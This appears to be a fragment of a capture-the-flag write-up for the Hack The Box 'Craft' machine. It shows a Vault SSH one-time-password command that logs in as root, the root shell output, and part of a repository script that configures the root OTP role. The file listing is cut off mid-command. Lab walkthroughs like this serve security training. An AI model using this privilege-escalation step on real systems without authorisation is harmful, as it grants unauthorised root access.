 gilfoyle@craft:~$ vault ssh -role root_otp -mode otp root@127.0.0.1
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 5fbb8a29-7b51-2b2c-546a-ed0687047799
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov  5 03:28:08 2019 from 10.10.16.43
root@craft:~# id
uid=0(root) gid=0(root) groups=0(root)
gilfoyle / craft-infra
Files
Branch: master
craft-infra /
secrets.sh 171 B
1 #!/bin/bash
2
3 # set up vault secrets backend
4
5 vault secrets enable ssh
6
7 vault write ssh/roles/root_otp
8 key_type=otp \
9 default_user=root \